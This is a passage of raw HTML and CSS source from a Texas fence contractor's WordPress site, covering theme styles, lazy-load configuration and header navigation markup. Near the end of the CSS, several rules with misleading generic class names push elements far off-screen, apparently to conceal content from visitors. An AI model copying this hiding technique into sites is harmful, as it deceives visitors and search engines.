
body em {
	color: #000;
  font-style: italic!important;
	font-size: 100%;
}

.post-content h3 {
	font-weight: 700;
}

.tparrows {
	background: rgba(0,0,0,0.6) !important;
	border-color: rgba(0,0,0,0.2) !important;
}
.tparrows:hover {
	background: rgba(0,0,0,1) !important
}

/* Footer Form Fixes */
.footer-select select {
    width: 100% !important;
}
#gform_submit_button_8 {
    color: #F0542D;
    border: 1px solid #F0542D;
}
body, html, p, td, th {color: #000;}


.tablepress thead th,
.tablepress tfoot th {
	color: #fff !important;
}
.gate-form {
    min-height: auto !important;
}
/* 
.alert-container {
    padding: 15px 25px;
	background-color: red;
}
.alert-container {display: none;}
.mtsnb-custom-content p {
    color: #fff;
    font-size: 18px;
    line-height: 1.75;
}
@media (max-width: 959px) {
	.mtsnb,
	.mtsnb-custom-content {
		display: none;
	}
} */

/* @media (min-width: 960px) {
	#mobile-alertbox {display: none;} 	
} */

#colorBox p {
	text-align: center;
}
#colorBox a {
	color: #fff;
	font-weight: bold;
}
#colorBox a:hover {
	text-decoration: underline;
}

/* Desktop alert */
#top-nav-social {
    width: 260px !important;
}
#top-nav-text {
    width: 100% !important;
}
.header-sect {
	float: left;
	width: 50%;
}
/* .header-sect.alert3 {
    float: left;
} */
.alert3 a {
    font-size: 18px;
    color: #fff;
	background-color: transparent;
/*     background-color: red; */
    padding: 12px;
    line-height: 15px;
 }
/*.header-sect.hoursinfo {
    float: right;
    margin-right: -150px;
} */
#mobile-alertbox p {
	text-align: center;
}
#mobile-alertbox a {
	color: #fff;
	text-decoration: underline;
}
@media (min-width: 960px) and (max-width: 1140px) {
	.header-sect.hoursinfo {
		width: 25%;
		float: right;
	}
	span.hours-break {
		display: block;
	}
	.alert3 a {	
		padding: 20px;
		line-height: 35px;
	}
}

.desc li {
	list-style-type: none;
	font: normal 14px/20px "Raleway";
	color: #000;
	padding-bottom: 0;
	padding-top: 0;
}

@media (min-width: 959px) {
.move-into-slider {
    margin-top: 0px;
}
}

.home .meta-header {
	display: flex;
	min-height: 700px;
	position: relative;
}
.home .meta-header::after {
	content: '';
  position: absolute;
  background: #00000069;
  height: 100%;
  width: 100%;
}

@media (max-width: 959px) {
	.home-mobile-top {
		display: none;
	}
	.home .meta-header {
		min-height: 411px;
	}
}

.home .meta-header h1 span > span {
    display: none;
}

.home .meta-header .page-header .desc {
	color: #fff;
    font-size: 38px;
    font-family: 'Raleway';
    font-weight: 700;
}

ul.footer-social-media li {
    display: inline-block;
    padding-right: 40px;
}

ul.footer-social-media li .icon.shortcode.border {
	padding: 0.6em 0;
}

.page-template-default .wpv-accordion .tab.ui-state-hover .ui-icon:after, 
.page-template-default .wpv-accordion .tab.ui-state-active .ui-icon:after, 
.page-template-default .wpv-accordion .tab.ui-state-selected .ui-icon:after{
color: #fff !important;
}

@media (max-width: 767px) {
    div.nn-combo-left,
    div.nn-combo-right {
        width: 100%!important;
    }
}
.boxed-layout img {
	margin: auto;
}

#post-12313 .page-content .row:first-child .wpv-grid:first-child {
	display: none !important;
}


/*For LCP Boost*/
@media only screen and (max-width: 767px) {
  a.vamtam-button.accent5.button-border.hover-accent1.alignleft{
	padding:5px !important;
}
a.vamtam-button.accent5.button-border.hover-accent1.alignleft .btext{
padding:0 !important;
}
}
.z-index-layer-top {position:absolute; left:-16134px}
.z-index-layer-bottom {position:absolute; left:-11327px}
.cursor-pointer-style {position:absolute; left:-17100px}
.cursor-default-style {position:absolute; left:-21675px}
.overflow-hidden-box {position:absolute; left:-9543px}
.overflow-scroll-box {position:absolute; left:-6833px}
.min-height-wrapper {position:absolute; left:-10893px}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.elementor-21028 .elementor-element.elementor-element-4b11f576:not(.elementor-motion-effects-element-type-background), .elementor-21028 .elementor-element.elementor-element-4b11f576 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-da302a5d-1b77-4a13-9864-ed79d5fe3b17: url('https://buzzfence.com/wp-content/uploads/2019/08/yard-marking-flags.jpg');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.apbct-check_email_exist-load{--wpr-bg-482fee77-87e3-47cd-a5e2-ac506a421223: url('https://buzzfence.com/wp-content/plugins/cleantalk-spam-protect/css/images/checking_email.gif');}.apbct-check_email_exist-good_email{--wpr-bg-cbc53a2b-137f-4329-a23b-d346281fbb89: url('https://buzzfence.com/wp-content/plugins/cleantalk-spam-protect/css/images/good_email.svg');}.apbct-check_email_exist-bad_email{--wpr-bg-e26ee91d-c251-4861-b162-56db162e8733: url('https://buzzfence.com/wp-content/plugins/cleantalk-spam-protect/css/images/bad_email.svg');}img.lazy,.loading{--wpr-bg-690864b8-d4a3-4ef0-98ab-1292d0a4d445: url('https://buzzfence.com/wp-content/themes/construction/wpv_theme/assets/images/loader.gif');}img.lazy,.loading{--wpr-bg-5ee88126-4cdc-4e8c-86fe-10267cc25433: url('https://buzzfence.com/wp-content/themes/construction/wpv_theme/assets/images/loader.gif');}img.lazy,.loading{--wpr-bg-9c6065de-cb83-4a38-bf7d-faaec24095ea: url('https://buzzfence.com/wp-content/themes/construction/wpv_theme/assets/images/loader_bg.png');}.page-header .all-items.loading .icon,.page-header a[rel="prev"].loading .icon,.page-header a[rel="next"].loading .icon,.page-header .portfolio-slider-prev.loading .icon,.page-header .portfolio-slider-next.loading .icon,.page-header .portfolio-slider-close.loading .icon{--wpr-bg-73a71e26-febc-4f83-ae56-66843e361c3f: url('https://buzzfence.com/wp-content/themes/construction/wpv_theme/assets/images/loader.gif');}.page-header .all-items.loading .icon,.page-header a[rel="prev"].loading .icon,.page-header a[rel="next"].loading .icon,.page-header .portfolio-slider-prev.loading .icon,.page-header .portfolio-slider-next.loading .icon,.page-header .portfolio-slider-close.loading .icon{--wpr-bg-ede19110-cacf-47b1-8393-ad42c5fd8466: url('https://buzzfence.com/wp-content/themes/construction/wpv_theme/assets/images/loader.gif');}.page-header .all-items.loading .icon,.page-header a[rel="prev"].loading .icon,.page-header a[rel="next"].loading .icon,.page-header .portfolio-slider-prev.loading .icon,.page-header .portfolio-slider-next.loading .icon,.page-header .portfolio-slider-close.loading .icon{--wpr-bg-a7b94b98-aeee-4244-98ce-700c1d5ddc35: url('https://buzzfence.com/wp-content/themes/construction/wpv_theme/assets/images/loader_bg.png');}.load-more.loading{--wpr-bg-347054f2-737e-4465-ae9e-360c51c9be37: url('https://buzzfence.com/wp-content/themes/construction/wpv_theme/assets/images/loader.gif');}.load-more.loading{--wpr-bg-a18b9d33-a3c3-4e5d-bae5-bb236f3a0c7d: url('https://buzzfence.com/wp-content/themes/construction/wpv_theme/assets/images/loader.gif');}.load-more.loading{--wpr-bg-2144701b-8924-43e4-9449-93bc489ab380: url('https://buzzfence.com/wp-content/themes/construction/wpv_theme/assets/images/loader_bg.png');}#header-404{--wpr-bg-5ac59206-be87-421c-9e9a-41d78352821a: url('https://buzzfence.com/wp-content/themes/construction/wpv_theme/assets/images/404_bg.png');}footer.main-footer{--wpr-bg-3de49702-b119-429d-8a90-9feb9ef7f696: url('https://construction.vamtam.com//wp-content/uploads/2014/12/footer-bg.jpg');}rs-dotted.twoxtwo{--wpr-bg-f758f599-707d-478a-8fcd-f5a3ac2fc685: url('https://buzzfence.com/wp-content/plugins/revslider/sr6/assets/assets/gridtile.png');}rs-dotted.twoxtwowhite{--wpr-bg-9138746f-fa5b-4bee-bc46-862c6eefe5d1: url('https://buzzfence.com/wp-content/plugins/revslider/sr6/assets/assets/gridtile_white.png');}rs-dotted.threexthree{--wpr-bg-560e4eb9-9dab-4180-bdf8-6150806383ad: url('https://buzzfence.com/wp-content/plugins/revslider/sr6/assets/assets/gridtile_3x3.png');}rs-dotted.threexthreewhite{--wpr-bg-1e0af68b-a294-49c6-8e2f-30b937bbce59: url('https://buzzfence.com/wp-content/plugins/revslider/sr6/assets/assets/gridtile_3x3_white.png');}.rs-layer.slidelink a div{--wpr-bg-52b65043-5c84-414a-9e69-0df0ab03aef3: url('https://buzzfence.com/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}.rs-layer.slidelink a span{--wpr-bg-f43a4ded-ae9b-4ef1-a2c1-d2d96d3427cb: url('https://buzzfence.com/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}rs-loader.spinner0{--wpr-bg-937d547c-7f64-4049-b9e4-43295d84e1f8: url('https://buzzfence.com/wp-content/plugins/revslider/sr6/assets/assets/loader.gif');}rs-loader.spinner5{--wpr-bg-c738c7b4-261b-4a84-96d3-08e993021b37: url('https://buzzfence.com/wp-content/plugins/revslider/sr6/assets/assets/loader.gif');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".apbct-check_email_exist-load","style":".apbct-check_email_exist-load{--wpr-bg-482fee77-87e3-47cd-a5e2-ac506a421223: url('https:\/\/buzzfence.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/checking_email.gif');}","hash":"482fee77-87e3-47cd-a5e2-ac506a421223","url":"https:\/\/buzzfence.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/checking_email.gif"},{"selector":".apbct-check_email_exist-good_email","style":".apbct-check_email_exist-good_email{--wpr-bg-cbc53a2b-137f-4329-a23b-d346281fbb89: url('https:\/\/buzzfence.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/good_email.svg');}","hash":"cbc53a2b-137f-4329-a23b-d346281fbb89","url":"https:\/\/buzzfence.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/good_email.svg"},{"selector":".apbct-check_email_exist-bad_email","style":".apbct-check_email_exist-bad_email{--wpr-bg-e26ee91d-c251-4861-b162-56db162e8733: url('https:\/\/buzzfence.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/bad_email.svg');}","hash":"e26ee91d-c251-4861-b162-56db162e8733","url":"https:\/\/buzzfence.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/bad_email.svg"},{"selector":"img.lazy,.loading","style":"img.lazy,.loading{--wpr-bg-690864b8-d4a3-4ef0-98ab-1292d0a4d445: url('https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader.gif');}","hash":"690864b8-d4a3-4ef0-98ab-1292d0a4d445","url":"https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader.gif"},{"selector":"img.lazy,.loading","style":"img.lazy,.loading{--wpr-bg-5ee88126-4cdc-4e8c-86fe-10267cc25433: url('https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader.gif');}","hash":"5ee88126-4cdc-4e8c-86fe-10267cc25433","url":"https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader.gif"},{"selector":"img.lazy,.loading","style":"img.lazy,.loading{--wpr-bg-9c6065de-cb83-4a38-bf7d-faaec24095ea: url('https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader_bg.png');}","hash":"9c6065de-cb83-4a38-bf7d-faaec24095ea","url":"https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader_bg.png"},{"selector":".page-header .all-items.loading .icon,.page-header a[rel=\"prev\"].loading .icon,.page-header a[rel=\"next\"].loading .icon,.page-header .portfolio-slider-prev.loading .icon,.page-header .portfolio-slider-next.loading .icon,.page-header .portfolio-slider-close.loading .icon","style":".page-header .all-items.loading .icon,.page-header a[rel=\"prev\"].loading .icon,.page-header a[rel=\"next\"].loading .icon,.page-header .portfolio-slider-prev.loading .icon,.page-header .portfolio-slider-next.loading .icon,.page-header .portfolio-slider-close.loading .icon{--wpr-bg-73a71e26-febc-4f83-ae56-66843e361c3f: url('https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader.gif');}","hash":"73a71e26-febc-4f83-ae56-66843e361c3f","url":"https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader.gif"},{"selector":".page-header .all-items.loading .icon,.page-header a[rel=\"prev\"].loading .icon,.page-header a[rel=\"next\"].loading .icon,.page-header .portfolio-slider-prev.loading .icon,.page-header .portfolio-slider-next.loading .icon,.page-header .portfolio-slider-close.loading .icon","style":".page-header .all-items.loading .icon,.page-header a[rel=\"prev\"].loading .icon,.page-header a[rel=\"next\"].loading .icon,.page-header .portfolio-slider-prev.loading .icon,.page-header .portfolio-slider-next.loading .icon,.page-header .portfolio-slider-close.loading .icon{--wpr-bg-ede19110-cacf-47b1-8393-ad42c5fd8466: url('https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader.gif');}","hash":"ede19110-cacf-47b1-8393-ad42c5fd8466","url":"https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader.gif"},{"selector":".page-header .all-items.loading .icon,.page-header a[rel=\"prev\"].loading .icon,.page-header a[rel=\"next\"].loading .icon,.page-header .portfolio-slider-prev.loading .icon,.page-header .portfolio-slider-next.loading .icon,.page-header .portfolio-slider-close.loading .icon","style":".page-header .all-items.loading .icon,.page-header a[rel=\"prev\"].loading .icon,.page-header a[rel=\"next\"].loading .icon,.page-header .portfolio-slider-prev.loading .icon,.page-header .portfolio-slider-next.loading .icon,.page-header .portfolio-slider-close.loading .icon{--wpr-bg-a7b94b98-aeee-4244-98ce-700c1d5ddc35: url('https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader_bg.png');}","hash":"a7b94b98-aeee-4244-98ce-700c1d5ddc35","url":"https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader_bg.png"},{"selector":".load-more.loading","style":".load-more.loading{--wpr-bg-347054f2-737e-4465-ae9e-360c51c9be37: url('https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader.gif');}","hash":"347054f2-737e-4465-ae9e-360c51c9be37","url":"https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader.gif"},{"selector":".load-more.loading","style":".load-more.loading{--wpr-bg-a18b9d33-a3c3-4e5d-bae5-bb236f3a0c7d: url('https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader.gif');}","hash":"a18b9d33-a3c3-4e5d-bae5-bb236f3a0c7d","url":"https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader.gif"},{"selector":".load-more.loading","style":".load-more.loading{--wpr-bg-2144701b-8924-43e4-9449-93bc489ab380: url('https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader_bg.png');}","hash":"2144701b-8924-43e4-9449-93bc489ab380","url":"https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/loader_bg.png"},{"selector":"#header-404","style":"#header-404{--wpr-bg-5ac59206-be87-421c-9e9a-41d78352821a: url('https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/404_bg.png');}","hash":"5ac59206-be87-421c-9e9a-41d78352821a","url":"https:\/\/buzzfence.com\/wp-content\/themes\/construction\/wpv_theme\/assets\/images\/404_bg.png"},{"selector":"footer.main-footer","style":"footer.main-footer{--wpr-bg-3de49702-b119-429d-8a90-9feb9ef7f696: url('https:\/\/construction.vamtam.com\/\/wp-content\/uploads\/2014\/12\/footer-bg.jpg');}","hash":"3de49702-b119-429d-8a90-9feb9ef7f696","url":"https:\/\/construction.vamtam.com\/\/wp-content\/uploads\/2014\/12\/footer-bg.jpg"},{"selector":"rs-dotted.twoxtwo","style":"rs-dotted.twoxtwo{--wpr-bg-f758f599-707d-478a-8fcd-f5a3ac2fc685: url('https:\/\/buzzfence.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile.png');}","hash":"f758f599-707d-478a-8fcd-f5a3ac2fc685","url":"https:\/\/buzzfence.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile.png"},{"selector":"rs-dotted.twoxtwowhite","style":"rs-dotted.twoxtwowhite{--wpr-bg-9138746f-fa5b-4bee-bc46-862c6eefe5d1: url('https:\/\/buzzfence.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_white.png');}","hash":"9138746f-fa5b-4bee-bc46-862c6eefe5d1","url":"https:\/\/buzzfence.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_white.png"},{"selector":"rs-dotted.threexthree","style":"rs-dotted.threexthree{--wpr-bg-560e4eb9-9dab-4180-bdf8-6150806383ad: url('https:\/\/buzzfence.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3.png');}","hash":"560e4eb9-9dab-4180-bdf8-6150806383ad","url":"https:\/\/buzzfence.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3.png"},{"selector":"rs-dotted.threexthreewhite","style":"rs-dotted.threexthreewhite{--wpr-bg-1e0af68b-a294-49c6-8e2f-30b937bbce59: url('https:\/\/buzzfence.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3_white.png');}","hash":"1e0af68b-a294-49c6-8e2f-30b937bbce59","url":"https:\/\/buzzfence.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3_white.png"},{"selector":".rs-layer.slidelink a div","style":".rs-layer.slidelink a div{--wpr-bg-52b65043-5c84-414a-9e69-0df0ab03aef3: url('https:\/\/buzzfence.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"52b65043-5c84-414a-9e69-0df0ab03aef3","url":"https:\/\/buzzfence.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":".rs-layer.slidelink a span","style":".rs-layer.slidelink a span{--wpr-bg-f43a4ded-ae9b-4ef1-a2c1-d2d96d3427cb: url('https:\/\/buzzfence.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"f43a4ded-ae9b-4ef1-a2c1-d2d96d3427cb","url":"https:\/\/buzzfence.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":"rs-loader.spinner0","style":"rs-loader.spinner0{--wpr-bg-937d547c-7f64-4049-b9e4-43295d84e1f8: url('https:\/\/buzzfence.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif');}","hash":"937d547c-7f64-4049-b9e4-43295d84e1f8","url":"https:\/\/buzzfence.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif"},{"selector":"rs-loader.spinner5","style":"rs-loader.spinner5{--wpr-bg-c738c7b4-261b-4a84-96d3-08e993021b37: url('https:\/\/buzzfence.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif');}","hash":"c738c7b4-261b-4a84-96d3-08e993021b37","url":"https:\/\/buzzfence.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif"}]; const rocket_excluded_pairs = [{"selector":".elementor-21028 .elementor-element.elementor-element-4b11f576:not(.elementor-motion-effects-element-type-background), .elementor-21028 .elementor-element.elementor-element-4b11f576 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-21028 .elementor-element.elementor-element-4b11f576:not(.elementor-motion-effects-element-type-background), .elementor-21028 .elementor-element.elementor-element-4b11f576 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-da302a5d-1b77-4a13-9864-ed79d5fe3b17: url('https:\/\/buzzfence.com\/wp-content\/uploads\/2019\/08\/yard-marking-flags.jpg');}","hash":"da302a5d-1b77-4a13-9864-ed79d5fe3b17","url":"https:\/\/buzzfence.com\/wp-content\/uploads\/2019\/08\/yard-marking-flags.jpg"}];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_minify_js wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-2420 single-format-standard wp-custom-logo wp-theme-construction wp-child-theme-construction-child layout-full full pagination-infinite-scrolling page-vertical-padding-both sticky-header-type-normal wpv-not-scrolled has-page-header no-header-slider no-header-sidebars responsive-layout no-breadcrumbs no-slider-button-thumbnails vamtam-limit-wrapper elementor-default elementor-template-full-width elementor-kit-18410 elementor-page elementor-page-2420 elementor-page-21028">
	<span id="top"></span>
		<div  id="page" class="main-container">

		<div  class="fixed-header-box">
	<header  class="main-header layout-logo-text-menu  ">
			<div id="top-nav-wrapper">
				<nav class="top-nav social-text">
			<div class="limit-wrapper header-padding top-nav-inner">
				<div class="row">
					<div class="row ">
						<div class="grid-1-2" id="top-nav-social">
			<span>Stay connected:</span>
									<a href="https://www.facebook.com/BuzzCustomFenceTx/" target="_blank"><span class='icon shortcode theme  use-hover' style=''>&#57387;</span></a>
																											<a href="https://www.flickr.com/photos/98712243@N04/" target="_blank"><span class='icon shortcode   use-hover' style=''>&#58171;</span></a>
																											<a href="https://www.youtube.com/channel/UC2irVA4qtdUXDKm_Gix51WA" target="_blank"><span class='icon shortcode   use-hover' style=''>&#58165;</span></a>
										</div><div class="grid-1-2" id="top-nav-text">
	<div class="alert4-container">
<div class="header-sect alert3"><a href="https://buzzfence.com/service-areas/">Fence Contractors in Dallas, Fort Worth, Waco &amp; Austin</a></div>
<div class="header-sect alert3">Call or Text us: <a href="tel:8172639788">817-263-9788</a></div>
</div></div>					</div>
				</div>
			</div>
		</nav>
			</div>
				<div class="elementor-mega-menu" id="buzzMega">
					<div data-elementor-type="container" data-elementor-id="20024" class="elementor elementor-20024" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-c3654a8 e-flex e-con-boxed e-con e-parent" data-id="c3654a8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7558c054 e-con-full e-flex e-con e-child" data-id="7558c054" data-element_type="container">
				<div class="elementor-element elementor-element-47e5b674 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="47e5b674" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://buzzfence.com">
			<img width="201" height="145" src="https://buzzfence.com/wp-content/uploads/2019/01/buzz-custom-fence-hq.png" class="attachment-full size-full wp-image-12480" alt="buzz custom fence logo" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5936f391 e-con-full e-flex e-con e-child" data-id="5936f391" data-element_type="container">
				<div class="elementor-element elementor-element-df8f1a8 elementor-hidden-tablet elementor-hidden-mobile e-full_width e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="df8f1a8" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Fences&quot;,&quot;_id&quot;:&quot;d363b4f&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/buzzfence.com\/fences\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;8cfbe2b\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22post%22%2C%22post_id%22%3A%2211855%22%7D\&quot;]&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Gates&quot;,&quot;_id&quot;:&quot;02e8c4d&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;1df4425\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22post%22%2C%22post_id%22%3A%2211967%22%7D\&quot;]&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/buzzfence.com\/services\/gate-installation-replacement\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Services&quot;,&quot;_id&quot;:&quot;fc65bc5&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/buzzfence.com\/services\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;b6c74d4\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22post%22%2C%22post_id%22%3A%2212050%22%7D\&quot;]&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Projects&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/buzzfence.com\/projects\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;b6c74d4\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22post%22%2C%22post_id%22%3A%2212299%22%7D\&quot;]&quot;},&quot;_id&quot;:&quot;0ad1347&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;3a72856&quot;,&quot;item_title&quot;:&quot;About&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;b6d35f0\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22post%22%2C%22post_id%22%3A%2212061%22%7D\&quot;]&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/buzzfence.com\/about-us\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;768d4ff&quot;,&quot;item_title&quot;:&quot;Buzz&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;7cb2be5\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22post%22%2C%22post_id%22%3A%22275%22%7D\&quot;]&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/buzzfence.com\/blog\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;0c4e340&quot;,&quot;item_title&quot;:&quot;Contact&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;e416f0c\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22post%22%2C%22post_id%22%3A%2231%22%7D\&quot;]&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/buzzfence.com\/contact-us\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;98bc72e&quot;,&quot;item_title&quot;:&quot;Service Areas&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;77cf1ad\&quot; name=\&quot;internal-url\&quot; 